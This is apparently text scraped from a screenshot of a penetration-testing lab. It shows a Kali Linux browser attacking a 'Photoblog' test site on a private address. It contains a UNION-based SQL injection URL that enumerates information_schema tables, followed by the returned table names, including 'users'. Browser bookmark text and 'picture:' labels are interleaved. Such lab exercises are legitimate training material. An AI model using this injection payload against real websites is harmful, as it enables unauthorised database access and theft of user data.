 My awesome Photoblog
192.168.56.4/cat.php?id=1 union select 1,table_name,3,4 from information_schema.tables
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHun
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users